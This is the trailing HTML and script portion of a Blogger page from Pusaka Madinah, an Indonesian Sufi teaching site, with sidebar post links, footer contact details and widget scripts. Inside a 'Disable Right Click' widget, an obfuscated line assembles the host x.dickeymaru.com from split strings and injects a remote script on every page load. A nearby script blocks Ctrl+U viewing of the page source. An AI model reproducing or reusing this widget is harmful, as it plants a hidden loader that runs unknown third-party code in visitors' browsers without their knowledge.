<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaH5ux5dKZozJ_614bIUXjUFb49OgPb_UUWrmt3rgf9H8ND39TJAMoSCkGMP6GlytnEYqFXg1TeM_UnACiXjy8bqK2l6CpglgpHNdNjUv2LaY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5C6sWZGROQ5Jik_A-KW_wHT0GpwQ:1768727759412';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/6645766043785096531/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6645766043785096531', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBSoa03GXqW6wC54VU2bqNJN52s1uMyKddGEdvgZdBst0Rkh0tlhZBH_lxmYI_gtoLcuaS2geaMsrqK-C-Cq-yCCIWeE-M8H972QDrVPklWUl1spUPw9_uIQyWEhxDTSjjESBYHnZAHA/s72-c/No-Sad-Separation--Muxlimos-Lair.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBSoa03GXqW6wC54VU2bqNJN52s1uMyKddGEdvgZdBst0Rkh0tlhZBH_lxmYI_gtoLcuaS2geaMsrqK-C-Cq-yCCIWeE-M8H972QDrVPklWUl1spUPw9_uIQyWEhxDTSjjESBYHnZAHA/s1600/No-Sad-Separation--Muxlimos-Lair.jpg', 'pageName': 'No Sad Separation | Today\x27s Pin It', 'pageTitle': 'Pusaka Madinah: No Sad Separation | Today\x27s Pin It', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'No Sad Separation | Today\x27s Pin It', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBSoa03GXqW6wC54VU2bqNJN52s1uMyKddGEdvgZdBst0Rkh0tlhZBH_lxmYI_gtoLcuaS2geaMsrqK-C-Cq-yCCIWeE-M8H972QDrVPklWUl1spUPw9_uIQyWEhxDTSjjESBYHnZAHA/s1600/No-Sad-Separation--Muxlimos-Lair.jpg', 'url': 'https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6645766043785096531}}]);
